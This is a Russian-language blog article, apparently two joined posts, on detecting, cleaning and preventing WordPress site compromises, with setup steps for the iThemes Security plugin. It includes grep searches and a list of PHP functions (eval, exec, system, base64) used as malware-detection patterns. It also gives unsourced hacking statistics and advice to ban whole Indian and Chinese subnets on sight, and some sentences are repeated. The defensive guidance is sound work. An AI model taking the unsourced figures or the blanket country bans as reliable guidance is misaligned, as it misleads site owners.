

Если вы открываете фронтэнд или бэкэнд сайта, и видите сообщение в браузере, что посещение этого сайта может быть небезопасно, то ваш сайт может быть взломан.

Если вы видите такое сообщение, то ваш сайт мог быть взломан.Другой признак — антивирус на компьютере показывает сообщение, что посещение этого сайта может быть опасно. Бэкдоры могут запускать вредоносный код, или вирусы, например трояны, когда посетитель заходит на сайт.

Еще один признак — е-мейлы, которые вы отправляете с сервера, возвращаются обратно с SMTP ошибкой 550. От некоторых серверов, которым вы отправляли е-мейл может вернуться более подробное описание проблемы. Например, ссылка на сайты, которые поместили ваш сайт или ваш IP в список сайтов, содержащих вредоносное ПО.

- Как найти и удалить бэкдоры на Вордпресс сайте

Базовые требования к безопасности сайта

Эти требования — необходимый минимум для безопасности сайта.

- Регулярно обновляйте Вордпресс, скрипты, плагины и темы.

- Используйте сложные логины и пароли.

- Установите плагин для ограничения попыток авторизации.

- Выбирайте плагины и темы от проверенных авторов.

- Используйте надежный хостинг.

- Настройте автоматический бэкап всех файлов и базы данных.

Читайте Минимальная безопасность сайта.

Типичные взломы сайтов

Хакеры взламывают сайты для рассылки спама, редиректа на свои сайты, кражи личных данных и использования сервера в качестве хранилища какой-нибудь информации или файлообменника. В большинстве случаев сайты взламываются автоматически хакботами.

Фармацевтические взломы

Если вы видите на своем сайте ссылки на другие сайты, которые вы не добавляли, или вас или ваших посетителей перенаправляет на другие сайты, это называется фармацевтические или фарма хаки.

Текст или ссылки указывают на полулегальные спам сайты, которые продают поддельные часы, кошельки, Виагру и тому подобное.

Хакер добавляет скрипты в файлы сайта, обычно в хедер, иногда в другие части страниц. Эти ссылки или текст могут быть скрыты или незаметны для посетителей, но видны поисковым системам.

Введите в поисковике запрос site:ваш-сайт.ru, и посмотрите, как ваш сайт выглядит в поиске.

В поисковой выдаче вы должны видеть только название страниц и их описание. Если вы видите что-то подобное, значит, ваш сайт взломали.

Попробуйте вставить ссылку на какую-нибудь страницу вашего сайта в Фейсбук, ВКонтакте или Вотсапп. Если вы увидите что-то постороннее в описании или названии, это значит, что ваш сайт взломан.

Вредоносные редиректы

Хакер вставляет скрипт в файл .htaccess или другие главные файлы сайта, который перенаправляет посетителей на другие страницы или другой сайт. Это называется вредоносный редирект.

Не заметить такой взлом очень сложно, потому что вместо загрузки вашего сайта загрузится другой сайт.

Иногда редирект может быть не таким очевидным, если взломанный файл использует стили вашей темы. Тогда вы увидите большое количество рекламы на странице, которая выглядит похожей на ваш сайт.

Тогда вы увидите большое количество рекламы на странице, которая выглядит похожей на ваш сайт.

Редиректы могут быть настроены только с некоторых страниц сайта или со всего сайта целиком.

Тестирование и очистка сайта после взлома

Перед тем, как вы начнете что-то делать, сделайте полный бэкап всего сайта и базы данных. Даже несмотря на то, что сайт взломан, позже вам может понадобиться какая-то информация.

- Бэкап Вордпресс

Чтобы не допустить заражения других сайтов, некоторые хостинги могут отключить или удалить ваш сайт, когда узнают, что сайт взломан, особенно на дешевых тарифах виртуальных хостингов.

Если логи событий находятся не в основной папке сайта, то сохраните их на компьютер, так как они хранятся на сервере несколько дней, после чего заменяются новыми.

После того, как вы сохранили бэкап и логи на компьютер, можно начинать лечение сайта.

- Как найти следы взлома в логах сервера

Проверьте сайт в этих сервисах:

Даже если вы точно знаете, что сайт взломали, проверьте его еще раз в этих сервисах. Вы можете найти еще какие-то вирусы, кроме тех, которые вы уже нашли.

Вы можете найти еще какие-то вирусы, кроме тех, которые вы уже нашли.

- Unmask Parasites — довольно простой сервис для проверки сайта. Первый шаг, чтобы определить, был ли сайт взломан.

- Sucuri Site Check — хороший сервис для поиска заражений на сайте. Показывает, внесен ли сайт в списки вредоносных сайтов. На данный момент 9 списков.

- Norton Safe Web – сканер сайта от Norton.

- Quttera – сканирует сайт на наличие вредоносного ПО.

- 2ip — проверяет на вирусы и включение в черные списки Яндекса и Гугла.

- VirusTotal – крутейший сервис для сканирования сайтов, использует более 50 разных сканеров — Касперского, Dr.Web, ESET, Yandex Safebrowsing и других. Можно просканировать сайт, IP адрес или файл.

- Web Inspector – еще один хороший сервис, проверяет сайт на наличие червей, троянов, бэкдоров, вирусов, фишинга, вредоносного и подозрительного ПО и так далее. В течение пары минут генерирует довольно детальный отчет.

- Malware Removal – сканирует сайт на наличие вредоносного ПО, вирусов, внедренных скриптов и так далее.

- Scan My Server – сканирует сайт на вредоносный софт, SQL внедрения, XSS и так далее. Для использования требуется бесплатная регистрация. Довольно детальные отчеты приходят на е-мейл раз в неделю.

Проверьте сайт во всех сервисах, так как они сканируют немного по-разному и находят разные типы инфекций. Также просканируйте свой компьютер.

В статье Как проверить и вылечить от вирусов Вордпресс сайт описан способ найти вредоносный код в файлах сайта, используя команды в SSH терминале.

Начните с поиска файлов, измененных в течение последних 2-х дней:

find /путь/к/вашему/сайту/папка/ -mtime -2 -ls

Замените /путь/к/вашему/сайту/папка/ на путь к вашей папке, и пройдите поиском по каждой папке.

Если вы ничего не нашли, увеличьте поиск до 5 дней:

find /путь/к/вашему/сайту/папка/ -mtime -5 -ls

Если вы снова ничего не нашли, увеличивайте интервал поиска, пока не найдете изменения. Не забывайте, что обновления ПО тоже изменения.



Еще одна команда, которую вы можете использовать для поиска — «grep». Эта команда поможет найти вредоносный код, который добавил хакер.

После того, как вы нашли файлы, в которых хакер сделал изменения, вы можете попробовать найти в них повторяющиеся фрагменты, например, base64 или hacker was here.

grep -ril base64 *

Замените base64 на повторяющееся сочетание, которое вы нашли в измененных файлах. Результат покажет вам список файлов, в которых встречается это сочетание.

Хакеры часто используют эти функции:

- base64

- str_rot13

- gzuncompress

- eval

- exec

- create_function

- system

- assert

- stripslashes

- preg_replace (/e/)

- move_uploaded_file

Если вы хотите увидеть содержание этих файлов, используйте этот запрос:

grep -ri base64 *

Замените base64 на значение, которое вы нашли в измененных файлах.

Более аккуратный запрос может быть таким:

grep --include=*.php -rn . -e "base64_decode"

Результат этого запроса показывает номера строк, в которых содержится сочетание «base64_decode», в тех файлах, которые заканчиваются на .php.

Более простой способ:

Скопируйте сайт с сервера, удалите все что можно безопасно удалить, заархивируйте целиком или разделите на архивы и проверьте архивы на VirusTotal или 2ip. Также можно проверить на компьютере антивирусом. Перенесите все зараженные файлы из архива в отдельную папку.

После того, как вы нашли файлы с внедренным код, их можно восстановить или удалить.

Удаление вредоносного кода

- Если вы нашли файл бэкдора, в котором находится только скрипт хакера, удалите этот файл.

- Если вы нашли вредоносный код в файле Вордпресс, темы или плагина, удалите этот файл и скачайте новый из репозитария Вордпресс или с сайта разработчика.

- Если вы нашли вредоносный код в файле, который вы создавали, удалите хакерский код и сохраните файл.

- Возможно, у вас в бэкапе есть незараженная версия сайта, вы можете восстановить сайт из старой версии. После восстановления обновите Вордпресс, плагины и тему, смените пароль и установите плагин безопасности.

Очистите сайт и просканируйте его еще раз на интернет сервисах проверки.

Обновите ПО, смените пароли, ключи и соли



После того, как вы удалили вредоносный код, обновите Вордпресс, плагины и темы. Смените пароли на сайте и на хостинге. Подумайте о смене пароля к е-мейлу и базе данных (в файле wp-config.php и на хостинге).

Смените ключи и соли, это сделает все cookies, которые хранятся в браузерах пользователей, в том числе хакеров, недействительными для авторизации на сайте.

Генератор ключей и солей находится на сайте Вордпресс. Скопируйте новые ключи и вставьте их в файл wp-config в этом месте:

Перед изменением файла wp-config сделайте его бэкап. Сохраните файл, закачайте обратно на сервер.

Как удалить сайт и IP из черных списков

После того, как вы очистили сайт, он все еще может находиться в списках сайтов, содержащих вредоносное ПО или в спам списках. Сначала нужно узнать, на каких сайтах ваш сайт или IP занесены в черный список.

Сначала нужно узнать, на каких сайтах ваш сайт или IP занесены в черный список.

Здесь вы можете узнать, занесен ли ваш сайт в списки malware или phishing сайтов Гугл.

https://transparencyreport.google.com/safe-browsing/search?url=ваш-сайт.ru

Замените ваш-сайт.ru на ваш адрес.

Проверьте сайт на сервисах Unmask Parasites, Spamhaus и 2ip.ru. Спамхаус показывает на каких сайтах IP сайта внесен в списки вредоносных, так что вы можете узнать, на каких сайтах вам нужно перенести IP из черных списков.

http://www.spamhaus.org/query/ip/123.45.67.890

Замените 123.45.67.890 на IP сайта. Узнать IP.

Spamhaus покажет сайты, которые занесли ваш IP в список вредоносных.

Когда какой-то сайт заносит IP в черный список, он отображается красным.

Откройте красные ссылки в новом окне и следуйте инструкциям. У всех сайтов инструкции могут быть разными, поэтому читайте внимательно.

Обычно запрос проверки делается в несколько кликов, и занимает около 2 дней. Некоторые сайты не предупреждают о переносе IP из черного списка в белый список, поэтому вы можете вернуться на Спамхаус через несколько дней, и проверить снова.

Некоторые сайты не предупреждают о переносе IP из черного списка в белый список, поэтому вы можете вернуться на Спамхаус через несколько дней, и проверить снова.

На некоторых сайта можно запросить проверку только один раз, поэтому убедитесь, что сайт полностью очищен, иначе ваш IP может остаться в черных списках надолго.

- Как очистить сайт от вирусов и удалить его из черных списков

Плагины, которые помогут очистить сайт

Если вы хотите найти хак с помощью плагина, попробуйте использовать эти плагины:

- Anti-Malware Security and Brute-Force Firewall

- NinjaScanner

- Quttera Web Malware Scanner

- Antivirus

- WP Antivirus Site Protection

Некоторые большие плагины могут помочь найти место взлома, но обычно бесплатные версии предназначены только для защиты сайта.

Если ваш сайт еще не взломали, установите один из этих плагинов:

Sucuri Security

В платной версии Sucuri предлагает защиту самого высокого класса — файрвол на уровне DNS, который сканирует каждый запрос к сайту. Ускорение сайта с помощью кеширования и подключения к собственному CDN, и бесплатное восстановление сайта, если сайт был взломан. Также сервис проверяет, что сайт не занесен в черные списки.

Ускорение сайта с помощью кеширования и подключения к собственному CDN, и бесплатное восстановление сайта, если сайт был взломан. Также сервис проверяет, что сайт не занесен в черные списки.

В бесплатной версии плагин сравнивает файлы ядра Вордпресс и файлы в репозитории Вордпресс, ведет логи событий, имеет несколько основных настроек безопасности. В случае появления подозрительной активности плагин посылает сообщение на е-мейл.

У плагина есть главная панель, в которой сообщается, что файлы на сервере соответствуют файлам в репозитарии Вордпресс, на сайте не обнаружено вредоносного кода, сайт не занесен в черные списки и показаны логи событий. Это очень удобный инструмент для наблюдения за безопасностью сайта.

- Подробное описание Sucuri Security

Wordfence

Один из самых известных и мощных плагинов безопасности Вордпресс. Платная и бесплатная версии обнаруживают вредоносный код и защищают сайт практически от всех видов угроз. База данных плагина постоянно обновляется, поэтому все новые угрозы попадают в базу данных. Через 30 дней база обновляется в бесплатной версии.

Через 30 дней база обновляется в бесплатной версии.

В Wordfence есть функция обнаружения изменений или добавления файлов. Когда существующий файл обновляется или добавляется новый файл, Вордфенс сообщает об этом и предлагает отменить изменение или удалить файл.

В Вордфенсе есть функция сканирования файлов на своем сервере, встроенный файрвол на уровне сайта и множество других функций.

iThemes Security

iThemes Security — мощный плагин из тройки лидеров. У него есть база с последними хаками, бэкдорами и другими угрозами.

Бесплатная версия хорошо защищает чистый сайт, но если вы хотите знать, когда файлы изменялись и делать подробный скан сайта, вам нужно купить премиум версию.

Еще одна крутая функция этого плагина — бэкап сайта. Если вы узнали, что сайт был взломан, вместо поиска взлома вы можете восстановить более раннюю версию сайта.



All in One WP Security & Firewall

Большой бесплатный плагин со множеством настроек, имеет встроенный файрвол, защищает файлы сайта и базу данных. В платной версии есть сканер сайта на наличие вредоносного ПО.

В платной версии есть сканер сайта на наличие вредоносного ПО.

Проверяет файлы и базу данных, сообщает, были ли какие-то изменения, меняет стандартную страницу авторизации, скрывает версию Вордпресс, меняет префикс базы данных и еще десятки других функций. Ко всем функциям есть подсказки — описания.

Плагин скорее предназначен для предупреждения заражений, чем для лечения, поэтому его лучше устанавливать на свежий или вылеченный сайт. На мой взгляд, лучший бесплатный плагин.

Security Ninja

Один из самых простых, но мощных премиум плагинов безопасности. В бесплатной версии проверяет сайт на наличие типичных уязвимостей и предлагает инструкции по устранению этих уязвимостей.

В платной версии добавляется сканер ядра, который сравнивает файлы вашей установки Вордпресс с оригинальными файлами на сайте Вордпресс, сканер сайта на наличие вредоносного ПО и облачный файрвол, в который добавляются IP, распространяющие вредоносное ПО и спам.

Весь плагин можно настроить за 15 минут. Плагин платный, но имеет лайф-тайм лицензию.

Плагин платный, но имеет лайф-тайм лицензию.

- Подробное описание Security Ninja Pro

- Как усилить защиту Security Ninja Pro до лучших премиум-плагинов безопасности

VaultPress

Плагин безопасности и бэкап плагин в одном от Automattic, часть разработчиков которого являются разработчиками Вордпресс. Есть бесплатная и премиум версия.

Регулярные бэкапы дают возможность восстановить сайт в случае взлома. Дополнительные инструменты безопасности защитят ваш сайт, если обновитесь до премиум версии.

В премиум версии есть функция ежедневного сканирования сайта на наличие вредоносного кода, вирусов, троянов и прочей заразы. Также помогает очищать сайт после заражения.

Theme Check

Этот плагин проверяет код на правильность в теме, которую вы используете. Он сравнивает код темы на соответствие последним стандартам Вордпресс. Если что-то не соответствует этим стандартам или выглядит подозрительным, плагин сообщает об этом.

Если вы выбираете тему для использования, проверьте ее этим плагином.

Plugin Security Scanner

Плагин проверяет темы и плагины на наличие уязвимостей, описание которых он берет в базе WPScan Vulnerability Database.

Плагин сканирует сайт раз в 24 часа, и посылает сообщение администратору сайта, если находит уязвимость в теме или плагине.

Для работы плагина нужно зарегистрироваться в базе WPScan Vulnerability и получить токен, который вставляется в настройках плагина.

Plugin Check

Аналогично с предыдущим плагином, этот плагин проверяет установленные плагины на соответствие стандартам Вордпресс.

Плагин скорее проверяет код на правильность, чем на наличие вредоносного ПО, но это уже хорошо. Большое количество взломов происходит по причине неправильного кода.

Хотя это хороший плагин, но он давно не обновлялся.

- Лучшие плагины защиты Вордпресс

Восстанавливать сайт труднее, чем настроить защиту сайта до взлома. Если ваш сайт еще не взломали, установите один из этих плагинов и читайте Руководство по безопасности Вордпресс.

Если вы не хотите заниматься этими настройками вручную, приглашаю вас на курс Безопасность Вордпресс за 2 вечера. Настроил и забыл. В этом курсе вы настроите автоматическую безопасность Вордпресс с помощью плагинов и нескольких ручных настроек.

Защита будет обновляться автоматически по мере появления новых угроз и по мере появления новых версий ПО. Настроил и забыл →.

Читайте также:

- Чек-лист: Что делать, если сайт взломали

- Как проверить и вылечить от вирусов Вордпресс сайт

- Как найти и удалить бэкдоры на Вордпресс сайте

- Как найти следы взлома в логах сервера

- Как зайти в админку Вордпресс после взлома сайта

Надеюсь, статья была полезна. Оставляйте комментарии.



Взлом WordPress. Защита сайтов на Вордпрессе. Настройка плагина iThemes Security

По статистике 80% сайтов на WordPress когда-либо ранее были взломаны. Около 30% сайтов на этом движке в данный момент находятся под управлением сторонних лиц. 90% владельцев сайтов не знают о взломе 3 месяца и более.

90% владельцев сайтов не знают о взломе 3 месяца и более.

Данная статья основана на собственном опыте восстановления сайтов после взлома и попыток предотвращения несанкционированного доступа к ним.

Сразу скажу, что я не являюсь экспертом по безопасности, все наработки только личного плана и базируются на перманентной борьбе со зловредами.

Чтобы не быть голословными, посмотрите статистику взломанных в настоящее время сайтов наиболее известных хакерских групп.

Группировка NeT.Defacer:

Группировка w4l3XzY3:

И таких бандформирований хаккеров — сотни. А есть еще и одиночки. Кроме того далеко не все хакеры гордо заявляют о взломах — в большинстве случаев они просто эксплуатируют тихонько посторонний сайт: рассылают через него спам, атакуют DDOS-ом какие — то ресурсы, перенаправляют трафик на нужные ресурсы. Некоторые ставят ссылки со сломанных сайтов на продвигаемые ресурсы. В принципе хоть майнить криптовалюту можно — благо js скрипты майнеров известны уже лет 6-7.

Чтобы не допустить подобных вакханалий, нужно хотя бы кратко знать об основных способах взлома сайтов.

Методы взлома сайтов

Всего существует 2 основных способа скомпрометировать сайт — взлом со стороны хостера и взлом непосредственно самого сайта.

Первый способ был широко распространен ранее. Лет 5-8 назад многие хостеры практически стонали, когда, используя уязвимости хостинга через один аккаунт шаред хостинга были взломаны все сайты, размещенные на сервере и большинство аккаунтов пользователей хостинга были скомпрометированы.

Сейчас, как правило, у крупных хостеров ломается единичный аккаунт и заражаются сайты размещенные на нем. Доступа к иным аккаунтам у взломщиков нет.

Второй способ взлома — взламывается непосредственно сайт. Здесь взлом можно подразделить на подбор доступа к системе аутентификации (брутфорс) и на взлом сайта, используя его уязвимости.

Как взломать WordPress сайт

Есть статистика, что только треть WordPress сайтов ломается через уязвимости движка, когда пользователи его не обновляют годами. Большинство взломов Вордпресса осуществляется через уязвимости плагинов и тем. Особое опасение вызывают плагины, размещенные в теме — они практически никогда не обновляются и служат прекрасным полигоном для получения доступа к сайту.

Большинство взломов Вордпресса осуществляется через уязвимости плагинов и тем. Особое опасение вызывают плагины, размещенные в теме — они практически никогда не обновляются и служат прекрасным полигоном для получения доступа к сайту.

Еще одной особенностью, облегчающей взлом Вордпресса является установка «бесплатных» профессиональных тем и плагинов, скачанных в интернете, а не из репозитория самого Вордпресса или продающих сайтов. Некоторая часть из них уже несет в своем составе бэкдоры, либо возможности их установить. Никогда не пользуйтесь бесплатными темами из интернета.

Одним из способов взлома сайта является его «проверка» на известные уязвимости. Существуют библиотеки этих уязвимостей, которые постоянно пополняются. Потом, по этим библиотекам идет проверка сайта.

Здесь хорошо видно как по библиотеке ищутся уязвимые плагины (1), при этом атака идет со множества IP, а время атаки примерно совпадает (2).

Есть более хитрые перцы. Они проверяют сайты не на уязвимости, а на уже установленные бэкдоры и шеллы. Это взломщики — паразиты второй волны.

Это взломщики — паразиты второй волны.

Здесь как раз хорошо видно как происходит поиск доступов к шелам.

Особо интересен чудак с китая (1), который скачав диск по поиску уязвимостей (а они есть в доступности), не настроив ничего, начал с одного и того же IP пробивать сайт.

Следующим вариантом взлома сайта являются всевозможные SQL инъекции. Часть из них мы будем отсеивать, при настройке плагина, установив запрет на длинные строки.

Информации по взлому именно WordPress очень много в интернете. Есть куча обучающих пособий, сборок дисков с уже установленным и настроенным софтом.

В целом, понаблюдайте за собственным сайтом и вы порадуетесь тому, сколько раз на день его хотят взломать. А наше дело — этому помешать.

Защита Worpress сайта

Мы рассмотрим способы защиты сайта с использованием плагина iThemes Security (ранее известный как Better WP Security). Сразу скажу — он не панацея. Аккурат перед Новым Годом у меня было взломано 3 сайта, где стоял и работал этот плагин. Поэтому необходим комплексный подход к защите.

Поэтому необходим комплексный подход к защите.

Если вы уверены, что ваш сайт не взломан, то:

- Сделайте полный бекап сайта: и базы данных и всех его файлов и сохраните его в надежное место.

- Обновите пароли у всех администраторов сайта.

- Удалите лишних пользователей.

- Обновите движок Вордпресса до актуального.



- Сократите список активированных плагинов, удалив те, функциями которых вы не пользуетесь.

- Подберите аналоги к плагинам, которые перестали обновляться и перейдите на них.

- Удалите «платные» плагины, которые вы не покупали, а скачали с интернета.

- Физически удалите все неактивированные плагины.

- Обновите все плагины.

- Удалите все неиспользуемые темы

- Перейдите на новую тему, если вы её не покупали, а скачали из интернета, а не из репозитория WordPress.

- Обновите тему до актуальной.

Далее, устанавливайте плагин iThemes Security и переходите к его настройке.

Настройка плагина iThemes Security

После его установки и активации запускайте модуль «Security Check» и жмите кнопку Secure Site — будет выполнена первоначальная настройка защиты.



Далее, сразу переходим в закладку Advanced. Там пять модулей, нам необходим «Спрятать страницу входа на сайт«.

Здесь включаем галку «Спрятать страницу входа на сайт» и ниже прописываем слуг, для входа на сайт. Например прописав «puzo1234», доступ к админке будем получать по адресу site.ru/puzo1234.

Остальное оставляем по умолчанию. Сохраняем настройки.

Этот модуль «Прячет страницу входа в систему (wp-login.php, wp-admin, admin и login), чтобы ее сложнее было найти при автоматизированной атаке на сайт». Таким образом мы немного защитились от брутфорса.

Возвращаемся к «рекомендованным» модулям. Запускаем модуль «Основные настройки«.

Здесь включаем флаг «Вносить изменения в файлы» — Allow iThemes Security to write to wp-config.php and .htaccess.»

Вообще, практически вся работа плагина заключается в поднастройке htaccess. То что раньше делалось руками, собирая информацию по защите Вордпресса на разных форумах, теперь несколько автоматизировано. Очень удобно.

Очень удобно.

Дальше спускаемся ниже и настраиваем модуль, как указано на рисунке.

Обязательно указываем свой IP адрес в белом списке блокировки, нажав кнопку «Add my current IP to the White List».

Оставляем остальное по умолчанию.

Сохраняем результаты и переходим к следующему модулю «Отслеживание ошибки 404«.

Здесь выставьте значения, как указано на рисунке ниже:

Порог ошибок (1) следует уменьшить, когда вы обнаружите, что ваш сайт пытаются взломать «перебором» уязвимости. Если вы уверены, что на вашем сайте нет 404 ошибок (провели технический аудит), то сразу снижайте порог. Чем меньше это значение, тем безопасней, но и тем больше вероятность забанить пользователя, который по непреднамеренной ошибке зашел куда-то ни туда.

Игнорирование типов файлов — это конечно брешь (2) в защите. Так, например, у меня сидел шелл зловреда в .ico файле.

Однако, если вы не делали шаблон сайта под «ретину», не настроили выдачу изображений удвоенной и утроенной плотности всем этим мобильным пользователям с яблочными телефонами и планшетами, то вы их сразу же всех перебаните (см рисунок ниже).

здесь какой- то товарищ с retina — дисплеем мобильного / планшета тщетно пытается запросить картинки удвоенной плотности (@2x.png). Но он обламывается, генерирует 404 ошибку и был бы забанен, если бы не исключения в настройках.

Далее идем в модуль «Заблокированные пользователи«. Выставляем значения следующим образом:

- Включаем «Черный список по умолчанию» — т.е. ставим галочку а поле Включить черный список от сайта HackRepair.com

- Заполняем бан лист, собранными мною за этот месяц IP

Скачать список IP (январь 2018)

Жмите на кнопку выше, копируйте список IP и вставляйте его в поле «Запретить доступ хостам» модуля.

Далее вы ежедневно смотрите логи плагина и пополняйте список новыми IP, с которых вас пытаются взломать. Тут главное не перестараться и не забанить всех подряд, включая IP поисковых систем.

Отбор кандидатов на блокирование имеет следующую логику:

(1) — обращение к плагину, который у меня не установлен. Это, по всей видимости один из скомпрометированных плагинов, имеющих уязвимость. Поиск ведется перебором.

Это, по всей видимости один из скомпрометированных плагинов, имеющих уязвимость. Поиск ведется перебором.

(2) Реферрер подделан — какой то site.ru

(3) Именно этот IP и добавляем в список блокировки. Нажав на него — можем посмотреть с какого прокси пришел этот запрос. Да, всякие индийские и китайские IP блокируем сразу же, всей подсетью, например прописав 67.227.*.* или, что то же-самое, прописав 67.227.0.0/16 — в аннотации CIDR.

